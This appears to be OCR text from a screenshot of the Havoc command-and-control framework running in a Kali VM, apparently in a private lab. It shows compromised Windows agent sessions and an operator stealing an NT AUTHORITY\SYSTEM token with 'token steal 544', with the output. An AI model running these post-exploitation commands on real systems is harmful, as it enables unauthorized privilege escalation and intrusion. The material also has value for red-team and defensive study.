 kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 16:24
Havoc
Havoc View Attack Scripts Help
ID External Internal User Computer OS Process PID Last Health
5f787f74 192.168.2.13 192.168.2.13 user DESKTOP-GIHGKBR Windows 10 aese.exe 5492 0s healthy
2e622390 192.168.2.13 192.168.2.13 user DESKTOP-GIHGKBR Windows 10 aese.exe 6900 0s healthy
Event Viewer
22/02/2024 15:22:05 Havoc Framework [Version: 0.7] [CodeName: Bites The Dust]
22/02/2024 15:21:38 [*] Started "https" listener
22/02/2024 15:22:05 [+] 5pider connected to teamserver
22/02/2024 15:22:05 [*] Initialized 6e2ded26 :: Zachary Winchester@192.168.2.11 (DESKTOP-8ODP1PP)
22/02/2024 15:22:05 [*] Initialized 66b5a036 :: Zachary Winchester@192.168.2.11 (DESKTOP-8ODP1PP)
22/02/2024 15:22:05 [*] Initialized 01a4608c :: Zachary Winchester@192.168.2.11 (DESKTOP-8ODP1PP)
22/02/2024 15:22:05 [*] Initialized 5207361e :: Zachary Winchester@192.168.2.11 (DESKTOP-8ODP1PP)
22/02/2024 15:22:05 [*] Initialized 33eb1904 :: Zachary Winchester@192.168.2.11 (DESKTOP-8ODP1PP)
22/02/2024 15:22:05 [*] Initialized 6f6edcfe :: user@192.168.2.13 (DESKTOP-GIHGKBR)
22/02/2024 15:22:05 [*] Initialized 5f7e31ba :: user@192.168.2.13 (DESKTOP-GIHGKBR)
22/02/2024 15:29:13 [*] Started "Https" listener
22/02/2024 15:48:26 [*] Initialized 03ee562e :: user@192.168.2.13 (DESKTOP-GIHGKBR)
22/02/2024 16:03:23 [*] Initialized 5f787f74 :: user@192.168.2.13 (DESKTOP-GIHGKBR)
22/02/2024 16:09:24 [*] Initialized 5a5b3842 :: user@192.168.2.13 (DESKTOP-GIHGKBR)
22/02/2024 16:10:46 [*] Initialized 3fb1d758 :: user@192.168.2.13 (DESKTOP-GIHGKBR)
22/02/2024 16:22:46 [*] Initialized 2e622390 :: user@192.168.2.13 (DESKTOP-GIHGKBR)
Teamserver Chat Listeners [5f787f74] user/DESKTOP-GIHGKBR [2e622390] user/DESKTOP-GIHGKBR
22/02/2024 16:23:00 [5pider] Demon » token find
[*] [CD9E8A10] Tasked demon to find tokens
[+] Send Task to Agent [16 bytes]
[*] Tokens available:
Domain\User Integrity TokenType Impersonation LV LocalAuth RemoteAuth ProcessID Handle
---------------------------- --------- ------------- ---------------- --------- ---------- --------- ------
NT AUTHORITY\SYSTEM System Primary N/A Yes Yes 544 2fc
NT AUTHORITY\SYSTEM System Primary N/A Yes Yes 544
NT AUTHORITY\SYSTEM Low Impersonation Impersonation Yes No 580 23c
Font Driver Host\UMFD-1 Low Impersonation Impersonation Yes No 580 85c
Font Driver Host\UMFD-0 Low Impersonation Impersonation Yes No 580 868
NT AUTHORITY\NETWORK SERVICE Low Impersonation Impersonation Yes No 580 8ac
Window Manager\DWM-1 System Primary N/A Yes Yes 580 918
Window Manager\DWM-1 Low Impersonation Impersonation Yes No 580 924
NT AUTHORITY\LOCAL SERVICE Low Impersonation Impersonation Yes No 580 950
NT AUTHORITY\LOCAL SERVICE Low Primary N/A Yes Yes 992 6d0
To impersonate a user, run: token steal [process id] (handle)
22/02/2024 16:23:17 [5pider] Demon » token steal 544
[*] [FEC2567B] Tasked demon to steal a process token
[+] Send Task to Agent [24 bytes]
[+] Successful stole and impersonated token from 544 User:[NT AUTHORITY\SYSTEM] TokenID:[0]
22/02/2024 16:23:30 [5pider] Demon » toke getuid
[!] Command/Module not found: toke getuid
22/02/2024 16:23:34 [5pider] Demon » token getuid
[*] [8126AFB5] Tasked demon to get current user id
[+] Send Task to Agent [16 bytes]
[+] Token User: NT AUTHORITY\SYSTEM (Admin)
[user/DESKTOP-GIHGKBR] aese.exe/6900 x64
>>>
Right Ctrl
1 36°F
Cloudy
Search
L
4:24 PM
2/22/2024